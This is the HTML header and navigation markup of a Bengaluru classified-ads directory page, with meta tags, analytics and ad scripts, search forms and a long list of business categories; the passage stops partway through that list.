	<meta property="og:title" content="Top 100 adp.php in Bengaluru - near me in Bengaluru - List of adp.php in Bengaluru - near me in Bengaluru - "/>
	<meta property="og:description" content="Bengaluru Ads, Free online Bengaluru classified ads. Sell, Buy, Find - faster and easier: flats, apartments, houses, PG, jobs, IT jobs, BPO jobs, cars, used cars, used bikes, motorcycles, mobiles, computers, tuition. Bengaluru's local search engine, provides Best Deals, Shop Online, Ticket Booking for Flights, Hotels, Movies, Buses and Cabs. You can also Order Food, Book Restaurant Table, View Menu, Book Doctors’ Appointments, Buy Books & Flowers in Bengaluru, Mumbai, Delhi, Bangalore, Hyderabad, Chennai, Kolkata & other cities in India - bengalurads.com."/>
	<meta property="og:type" content="website"/>
	<meta property="og:image" content="https://bengaluruads.com//assets/images/logo-header.png">
	<meta property="og:url" content="https://bengaluruads.com/"/>
	<meta property="al:ios:url" content="https://bengaluruads.com//" />
	<meta name="twitter:card" content="summary" />          
	<link rel="canonical" href="https://bengaluruads.com/Bengaluru/adp.php">
	<!--Twitter-->
	<meta name="twitter:url" content="https://bengaluruads.com//" >
	<meta name="twitter:site" content="@Bengaluru Ads"/>
	<meta name="twitter:title" content="Top 100 adp.php in Bengaluru - near me in Bengaluru - List of adp.php in Bengaluru - near me in Bengaluru - " >
	<meta name="twitter:description" content="Bengaluru Ads, Free online Bengaluru classified ads. Sell, Buy, Find - faster and easier: flats, apartments, houses, PG, jobs, IT jobs, BPO jobs, cars, used cars, used bikes, motorcycles, mobiles, computers, tuition. Bengaluru's local search engine, provides Best Deals, Shop Online, Ticket Booking for Flights, Hotels, Movies, Buses and Cabs. You can also Order Food, Book Restaurant Table, View Menu, Book Doctors’ Appointments, Buy Books & Flowers in Bengaluru, Mumbai, Delhi, Bangalore, Hyderabad, Chennai, Kolkata & other cities in India - bengalurads.com."/>
	<meta name="twitter:image" content="https://bengaluruads.com//assets/images/logo.png" >
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:domain" content="Bengaluru Ads"/>
	<meta name="google-signin-scope" content="https://www.googleapis.com/auth/plus.profile.emails.read" />
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">            
        <!-- Meta tags : End -->
	<meta name="Publisher" content="Bengaluru Ads (www.bengaluruads.com)" />
    <meta name="revisit-after" content="1 days"/><meta name="googlebot" content="ALL" />
    <meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests"> 
<!-- test seo ends  ============================================== -->

<!--Markup Social Media-->
	<script type="application/ld+json">
		{
		  "@context": "http://schema.org",
		  "@type": "Organization",
		  "url": "https://bengaluruads.com/",
		  "logo": "https://bengaluruads.com//assets/images/logo.png",
		  "contactPoint" : [
			{ "@type" : "ContactPoint",
			  "telephone" : "+918189985559",
			  "contactType" : "customer service"
			} ],
			"sameAs" : [ "#",
			"#",
			"#"]	   
		}
	</script>
<!--End Markup Social Media-->
	<!-- FAV ICON(BROWSER TAB ICON) -->
	<link rel="shortcut icon" href="https://bengaluruads.com/assets/images/fav.ico" type="image/x-icon">
    <link rel="manifest" href="https://bengaluruads.com/assets/js/manifest2.json">
	<link rel="preload" href="https://bengaluruads.com/assets/fonts/font1.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://bengaluruads.com/assets/css/font-awesome.min.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://bengaluruads.com/assets/css/materialize.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
    <link rel="preload" href="https://bengaluruads.com/assets/css/bootstrap.css"  as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload" href="https://bengaluruads.com/assets/css/owl.carousel.css"as="style" onload="this.onload=null;this.rel='stylesheet'">
	<link rel="preload"href="https://bengaluruads.com/assets/css/manageCss.css" as="style" onload="this.onload=null;this.rel='stylesheet'" />
	<noscript>
	  <link href="https://bengaluruads.com/assets/fonts/font1.css" href="styles.css">
	  <!--<link href="https://bengaluruads.com/assets/css/font-awesome.min.css" rel="stylesheet"  type="text/css">-->
	  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
	  <link href="https://bengaluruads.com/assets/css/materialize.css" rel="stylesheet" type="text/css">
	  <link href="https://bengaluruads.com/assets/css/bootstrap.css" rel="stylesheet"  type="text/css" />
	  <link href="https://bengaluruads.com/assets/css/owl.carousel.css"  rel="stylesheet"  type="text/css" />
	  <link href="https://bengaluruads.com/assets/css/manageCss.css"  rel="stylesheet"  type="text/css" />
	</noscript>
	<!-- FONTAWESOME ICONS -->
	<link href="https://bengaluruads.com/assets/css/style.css?Friday 30th of January 2026 08:13:49 AM"  rel="stylesheet" type="text/css">
    <!-- RESPONSIVE.CSS ONLY FOR MOBILE AND TABLET VIEWS -->
	<link href="https://bengaluruads.com/assets/css/responsive.css?Friday 30th of January 2026 08:13:49 AM"  rel="stylesheet" type="text/css">
	
	<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
	<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
	<!--[if lt IE 9]>
	<script src="js/html5shiv.js"></script>
	<script src="js/respond.min.js"></script>
	<![endif]-->
	<!--<link href="https://bengaluruads.com/assets/css/manageCss.css?Friday 30th of January 2026 08:13:49 AM" rel="stylesheet" type="text/css">-->

	<!-- Global site tag (gtag.js) - Google Analytics -->
	

	<!-- Facebook Pixel Code -->
	<script>
	  !function(f,b,e,v,n,t,s)
	  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
	  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
	  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
	  n.queue=[];t=b.createElement(e);t.async=!0;
	  t.src=v;s=b.getElementsByTagName(e)[0];
	  s.parentNode.insertBefore(t,s)}(window, document,'script',
	  'https://connect.facebook.net/en_US/fbevents.js');
	  fbq('init', '124335814963055');
	  fbq('track', 'PageView');
	</script>
	<noscript><img  height="1" width="1" style="display:none" async
	  src="https://www.facebook.com/tr?id=124335814963055&ev=PageView&noscript=1"
	/></noscript>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <script>
      (adsbygoogle = window.adsbygoogle || []).push({
        google_ad_client: "ca-pub-3970525397136363",
        enable_page_level_ads: true
      });
    </script>
        <style>
            .temperature-value{display:none !important;
        </style>
             
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-048YBJ1MGC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-048YBJ1MGC');
</script> 
</head>

<body data-ng-app="" onload="incrementCount(10)">
	<!--<div id="preloader">
		<div id="status">&nbsp;</div>
	</div>-->
	<!--<div id="untree_co--overlayer"></div>
   <div class="loader">
      <div class="spinner-border text-primary" role="status">
        <span class="sr-only">Loading...</span>
      </div>
    </div>-->
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM2ZFWT"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	
	<div class="temperature-value weather_detail">
<img src="https://bengaluruads.com/assets/images/weather.webp" alt=""  > <p> - °<span>C</span></p>
</div>
	


<script>
	function headerSearchForm()
	{
		document.getElementById('indexSearch').submit();
	}
</script>
<style>
@media screen and (max-width: 992px) {
	.req-pop-rhs {
		width: 100%;ci
	}
}
@media screen and (max-width: 992px) {
	.req-pop-lhs {
		display: none;
	}
}
@media screen and (max-width: 992px) {
	.req-pop-in {
		width: 90%;
		height: 90%;
		overflow-y: auto;
	}
}

.gsc-control-cse {
    border: none !important;
    background-color:transparent !important;
}
.clear{
  clear:both;
}
</style>
	
	<section class="dir3-home-head">
		<div class="container">
			<div class="row">
				<div class="col-md-3 col-sm-3 col-xs-12">
					<div class="dir-ho-tl">
						<ul>
							<li>
								<a href="index"><img class="lazyload" data-src="https://bengaluruads.com/assets/images/services/1706691498banlogo112233.webp" title="Bengaluru Ads" alt="Bengaluru Ads"> </a>
							</li>
						</ul>
					</div>
				</div>
				<div class="col-md-9 col-sm-9">
					<div class="dir-ho-tr">
					    <div class="col-md-6 col-sm-6">
					        <script async src="https://cse.google.com/cse.js?cx=946f9386d17f5403d">
                            </script>
                            <div class="gcse-search"></div>
					    </div>
					    <div class="col-md-6 col-sm-6">
					<ul>
                                                    <!--<li><a href="https://bengaluruads.com/users/register" title="Register">Register</a>--> </li>
                            <li><a href="https://bengaluruads.com/users/login" title="Sign In">Sign In</a> </li>
                            <li><a href="https://bengaluruads.com/pricing" title="Add Listing"><i class="fa fa-plus" aria-hidden="true"></i> Add Listing</a> </li>
							 <li><a href="https://bengaluruads.com/post-free-ads" title="Post Free Ads"><i class="fa fa-file-text" aria-hidden="true"></i> Post Free Ads</a> </li>
                                            </ul>
						</div>
					</div>
				</div>
			</div>
		</div>
		
		<div class="container dir-ho-t-sp mobile_add_header">
			<div class="row">
				<div class="dir-hr1 dir-cat-search" itemscope=""  itemtype="https://schema.org/WebSite">
				    <meta itemprop="url" content="https://www.bengaluruads.com">
					<div class="dir-ho-t-tit" >
						<h1>Connect with the right <br> Service Experts</h1> 
						<p>Find B2B & B2C businesses contact addresses, phone numbers,<br> user ratings and reviews.</p>
					</div>
					<form class="cate-search-form" action="https://bengaluruads.com/pages/searchAutocomplete" method="POST" id="indexSearch" name="indexSearch" enctype="multipart/form-data" itemprop="potentialAction"  itemscope="" itemtype="https://schema.org/SearchAction">
												<div class="input-field">
						    <meta itemprop="target" content="https://bengaluruads.com/bengaluru/{categoryNm}">
							<input type="text" id="select-search" class="dropsearch" placeholder="Search your services"  autocomplete="off" name="categoryNm" value="" onKeyup="autoListingIndex();" itemprop="query-input">
						    	
							<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_showIndex" style="width:98%">
								<ul  id="responseIndex">
								
								</ul>
							</span>
						</div>
												<div class="input-field">
							<input type="text" id="select-city" placeholder="Select City" name="cityNm" autocomplete="off" class="" value="Bengaluru" onKeyup="autoCityIndex();">
							
							<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_showCityIndex" style="width:100%">
								<ul  id="responseCityIndex">
								
								</ul>
							</span>
						</div>
												<div class="input-field">
							<input type="submit" value="search" class="waves-effect waves-light tourz-sear-btn">
						</div>
					</form>
				</div>
			</div>			
			<div class="row">
				<div class="dir-hr1 dir-cat-search">
					<div class="indexSearchAd">
						<div id="carousel-example-generic" class="carousel slide" data-ride="carousel" >
						  <span class="ad">Ad</span>
						  <!-- Wrapper for slides -->
						  <div class="carousel-inner" role="listbox">
															<div class="item active">
									<a href="https://www.learnageoverseas.com/" title="Bengaluru Ads" target="_blank">
										<img class="lazyload" data-src="https://bengaluruads.com/assets/advertise/learnageoverseas.jpg" class="img-responsive center" alt="Bengaluru Ads"/>
									</a>
								</div>
														
						  </div>
						</div>
					</div>
				</div>
			</div>

		</div>
		
	</section>
	<!--TOP SEARCH SECTION-->
	<section id="myID" class="bottomMenu hom3-top-menu">
		

<div class="container top-search-main">
			<div class="row">
				<div class="ts-menu">
					<!--SECTION: LOGO-->
					<div class="ts-menu-1">
						<a href="https://bengaluruads.com/"><img src="https://bengaluruads.com/assets/images/aff-logo.png" alt="Bengaluru Ads"> </a>
					</div>
					<!--SECTION: BROWSE CATEGORY(NOTE:IT'S HIDE ON MOBILE & TABLET VIEW)-->	
					<div class="ts-menu-2"><a href="#" class="t-bb">Category <i class="fa fa-angle-down" aria-hidden="true"></i></a>
						<!--SECTION: BROWSE CATEGORY-->
						<div class="cat-menu cat-menu-1">
							<div class="dz-menu">
								<div class="dz-menu-inn">
									<h4>All Category</h4>
									<ul>
										<li><a href="https://bengaluruads.com/Bengaluru/Hospital" title="Hospital & Clinics in Bengaluru">Hospital & Clinics</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Medical" title="Medical Shop in Bengaluru">Medical Shop</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Medicine" title="Medicine in Bengaluru">Medicine</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Hotel" title="Hotel & Resort in Bengaluru">Hotel & Resort</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Restaurants" title="Restaurant in Bengaluru">Restaurant</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://bengaluruads.com/Bengaluru/Education" title="Education in Bengaluru">Education</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Training" title="Training in Bengaluru">Training</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/School" title="Schools in Bengaluru">Schools</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/College" title="Colleges in Bengaluru">Colleges</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Driving-School" title="Driving School in Bengaluru">Driving School</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://bengaluruads.com/Bengaluru/Fashion" title="Fashion in Bengaluru">Fashion</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Readymades" title="Ready made Dress in Bengaluru">Ready made Dress</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Textiles" title="Textiles in Bengaluru">Textiles</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Estates" title="Real Estate in Bengaluru">Real Estate</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Rental" title="Rental House in Bengaluru">Rental House</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://bengaluruads.com/Bengaluru/Computer" title="Computer Repair in Bengaluru">Computer Repair</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Mobile" title="Mobile Shops in Bengaluru">Mobile Shops</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Hardware" title="Hardware in Bengaluru">Hardware</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Departmental" title="Departmental Store in Bengaluru">Departmental Store</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/General" title="General Shop in Bengaluru">General Shop</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn">
									<h4>&nbsp;</h4>
									<ul>
										<li><a href="https://bengaluruads.com/Bengaluru/Solutions" title="IT Solutions in Bengaluru">IT Solutions</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Function" title="Function Hall in Bengaluru">Function Hall</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Travels" title="Travels in Bengaluru">Tour & Travels</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Transportation" title="Transportation in Bengaluru">Transportation</a></li>
										<li><a href="https://bengaluruads.com/Bengaluru/Automobile" title="Automobile in Bengaluru">Automobile</a></li>
									</ul>
								</div>
								<div class="dz-menu-inn lat-menu">
									<h4>Support &amp; Contact </h4>
									<ul>
										<li> <a href="https://bengaluruads.com/about-us" title="About Us">About Us</a> </li>
										<li> <a href="https://bengaluruads.com/contact-us" title="Contact us">Contact us</a> </li>
										<li> <a href="https://bengaluruads.com/customer-reviews" title="Customer Reviews">Customer Reviews</a> </li>				
										<li> <a href="https://bengaluruads.com/add-listing" title="Add Business" >Add Business</a> </li>
										<li> <a href="#" title="Quick Enquiry" data-toggle="modal" data-target="#list-quo">Quick Enquiry</a> </li>
									</ul>
								</div>
							</div>
							<div class="dir-home-nav-bot">
								<ul>
									<li>A few reasons you’ll love Online Business Directory <span>Call us on: +918189985559</span> </li>
									<li><a href="https://bengaluruads.com/contact-us" title="Contact with us" class="waves-effect waves-light btn-large"><i class="fa fa-bullhorn"></i> Contact with us</a>
									</li>
									<li><a href="https://bengaluruads.com/pricing" title="Add your business" class="waves-effect waves-light btn-large"><i class="fa fa-bookmark"></i> Add your business</a>
									</li>
								</ul>
							</div>
						</div>
					</div>
					<!--SECTION: SEARCH BOX-->
					<script>
					function headerSearchForm()
					{
						document.getElementById('headerSearch').submit();
					}
					</script>
					<div class="ts-menu-3">
						<div class="">
							<form class="tourz-search-form tourz-top-search-form" action="https://bengaluruads.com/pages/searchAutocomplete" id="headerSearch" method="post" enctype="multipart/form-data">
								<div class="input-field">
																		<input type="text" name="cityNm" id="top-select-city" autocomplete="off" class="" onkeyup="autoCity()" value="" required>
									<!--<label for="top-select-city">Enter city</label>-->
									<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_showCity" style="width:auto;">
										<ul  id="responseCity">
										
										</ul>
									</span>
								</div>
								<div class="input-field">
									<!--<input type="text" id="top-select-search" class="autocomplete"  name="category">
									<label for="top-select-search" class="search-hotel-type">Search your services like hotel, resorts, events and more</label>
									-->
																		
									<input type="text" class="" autocomplete="off"  name="categoryNm" placeholder="Search your nearby listings and more" id="top-select-search" onkeyup="autoListing()" value="adp.php" required>									
									<span class="sea-drop-com sea-drop-1 sea-v2-drop-1" id="display_show" style="width:100%;">
										<ul  id="response1">
										
										</ul>
									</span>
								</div>								
								<div class="input-field">
									<input type="submit" value=" " name="submit_34" class="waves-effect waves-light tourz-top-sear-btn" onclick="headerSearchForm()"> 
								</div>
							</form>
						</div>
					</div>
					<!--SECTION: REGISTER,SIGNIN AND ADD YOUR BUSINESS-->
					<div class="ts-menu-4">
						<div class="v3-top-ri">
						<ul>
                                                    <li><a href="https://bengaluruads.com/users/login" title="Sign In" class="v3-menu-sign"><i class="fa fa-sign-in"></i> Sign In</a> </li>
                            <!--<li><a href="https://bengaluruads.com/users/register" title="Register" class="v3-add-bus"> Register</a> </li>-->
							<li><a href="https://bengaluruads.com/post-free-ads" title="Post Free Ads" class="v3-add-bus freeADS">Post Free Ads</a> </li>
                                            </ul>
						</div>
					</div>
					<!--MOBILE MENU ICON:IT'S ONLY SHOW ON MOBILE & TABLET VIEW-->

					<div class="ts-menu-5"><span><i class="fa fa-bars" aria-hidden="true"></i></span> </div>

					<!--MOBILE MENU CONTAINER:IT'S ONLY SHOW ON MOBILE & TABLET VIEW-->

					<div class="mob-right-nav" data-wow-duration="0.5s">

						<div class="mob-right-nav-close"><i class="fa fa-times" aria-hidden="true"></i> </div>

							
						<h5>Business</h5>

						<ul class="mob-menu-icon">

							<li><a href="https://bengaluruads.com/add-listing" title="Add Listing">Add Listing</a> </li>

							<li><a href="https://bengaluruads.com/users/register" title="Register">Register</a> </li>

							<li><a href="https://bengaluruads.com/users/login" title="Sign In">Sign In</a> </li>

						</ul>
											<h5>All Categories</h5>

						<ul>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Digital-Marketing-Service" title="Digital Marketing Service in Bengaluru">Digital Marketing Service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/IT-Solutions" title="IT Solutions in Bengaluru">IT Solutions</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Computer-Repair" title="Computer Repair in Bengaluru">Computer Repair</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Schools" title="Schools in Bengaluru">Schools</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Colleges" title="Colleges in Bengaluru">Colleges</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Import-&-Exports" title="Import & Exports in Bengaluru">Import & Exports</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Fitness-center-&-Gym" title="Fitness center & Gym in Bengaluru">Fitness center & Gym</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Hospital-&-Clinics" title="Hospital & Clinics in Bengaluru">Hospital & Clinics</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Hotel-&-Resorts" title="Hotel & Resorts in Bengaluru">Hotel & Resorts</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Real-Estate-Agency" title="Real Estate Agency in Bengaluru">Real Estate Agency</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Training" title="Training in Bengaluru">Training</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Function-Hall" title="Function Hall in Bengaluru">Function Hall</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Transportation" title="Transportation in Bengaluru">Transportation</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Mobile-Shops" title="Mobile Shops in Bengaluru">Mobile Shops</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Property" title="Property in Bengaluru">Property</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Food-Court" title="Food Court in Bengaluru">Food Court</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Sports" title="Sports in Bengaluru">Sports</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Tour-&-Travels" title="Tour & Travels in Bengaluru">Tour & Travels</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Health-Care" title="Health Care in Bengaluru">Health Care</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Interior-Design" title="Interior Design in Bengaluru">Interior Design</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Clubs" title="Clubs in Bengaluru">Clubs</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Supermarket" title="Supermarket in Bengaluru">Supermarket</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Departmental-Store" title="Departmental Store in Bengaluru">Departmental Store</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Jewellery-Shop" title="Jewellery Shop in Bengaluru">Jewellery Shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Digital-Studio" title="Digital Studio in Bengaluru">Digital Studio</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Cycle-Shop" title="Cycle Shop in Bengaluru">Cycle Shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Advertising" title="Advertising in Bengaluru">Advertising</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Finance" title="Finance in Bengaluru">Finance</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/General-Shop" title="General Shop in Bengaluru">General Shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Telecom" title="Telecom in Bengaluru">Telecom</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Electronics" title="Electronics in Bengaluru">Electronics</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Rental-House" title="Rental House in Bengaluru">Rental House</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Restaurants" title="Restaurants in Bengaluru">Restaurants</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Beauty-saloon" title="Beauty saloon in Bengaluru">Beauty saloon</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Advocate" title="Advocate in Bengaluru">Advocate</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Footwear" title="Footwear in Bengaluru">Footwear</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Parcel-Service" title="Parcel Service in Bengaluru">Parcel Service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Tiles-and-Marbles" title="Tiles and Marbles in Bengaluru">Tiles and Marbles</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Traders" title="Traders in Bengaluru">Traders</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/BPO" title="BPO in Bengaluru">BPO</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Fashion" title="Fashion in Bengaluru">Fashion</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Textiles" title="Textiles in Bengaluru">Textiles</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Distributors" title="Distributors in Bengaluru">Distributors</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Silks" title="Silks in Bengaluru">Silks</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Readymades" title="Readymades in Bengaluru">Readymades</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Driving-School" title="Driving School in Bengaluru">Driving School</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Enterprises" title="Enterprises in Bengaluru">Enterprises</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Hardware" title="Hardware in Bengaluru">Hardware</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Medical-Shop" title="Medical Shop in Bengaluru">Medical Shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Medicine" title="Medicine in Bengaluru">Medicine</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Parlour" title="Parlour in Bengaluru">Parlour</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Temples" title="Temples in Bengaluru">Temples</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Home-Care" title="Home Care in Bengaluru">Home Care</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Nature-Cure" title="Nature Cure in Bengaluru">Nature Cure</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Cracker-Business" title="Cracker Business in Bengaluru">Cracker Business</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/auto-care" title="auto care in Bengaluru">auto care</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Automobiles" title="Automobiles in Bengaluru">Automobiles</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/B2B" title="B2B in Bengaluru">B2B</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Baby-Care" title="Baby Care in Bengaluru">Baby Care</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Banquets" title="Banquets in Bengaluru">Banquets</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Books" title="Books in Bengaluru">Books</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Bus" title="Bus in Bengaluru">Bus</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Cabs-&-Car-Rentals" title="Cabs & Car Rentals in Bengaluru">Cabs & Car Rentals</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Caterers" title="Caterers in Bengaluru">Caterers</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Chemists" title="Chemists in Bengaluru">Chemists</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Courier-service" title="Courier service in Bengaluru">Courier service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Daily-Needs" title="Daily Needs in Bengaluru">Daily Needs</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Dance-&-Music" title="Dance & Music in Bengaluru">Dance & Music</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Doctor" title="Doctor in Bengaluru">Doctor</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Event-Organizer" title="Event Organizer in Bengaluru">Event Organizer</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Flowers-shop" title="Flowers shop in Bengaluru">Flowers shop</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Home-Improvements" title="Home Improvements in Bengaluru">Home Improvements</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Hospitals" title="Hospitals in Bengaluru">Hospitals</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Hotels" title="Hotels in Bengaluru">Hotels</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Industrial-Products" title="Industrial Products in Bengaluru">Industrial Products</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Insurance" title="Insurance in Bengaluru">Insurance</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Internet" title="Internet in Bengaluru">Internet</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Jobs" title="Jobs in Bengaluru">Jobs</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Labs" title="Labs in Bengaluru">Labs</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Language-Classes" title="Language Classes in Bengaluru">Language Classes</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Medical" title="Medical in Bengaluru">Medical</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Modular-Kitchen" title="Modular Kitchen in Bengaluru">Modular Kitchen</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Movie-Theatre" title="Movie Theatre in Bengaluru">Movie Theatre</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/On-Demand-Service" title="On Demand Service in Bengaluru">On Demand Service</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Packers-And-Movers" title="Packers And Movers in Bengaluru">Packers And Movers</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Pest-Control" title="Pest Control in Bengaluru">Pest Control</a>
								</li>
															<li>
									<a href="https://bengaluruads.com/Bengaluru/Pet-Clinic-&-Medicals" title="Pet Clinic & Medicals in Bengaluru">Pet Clinic & Medicals</a>
								</li>
															<li>
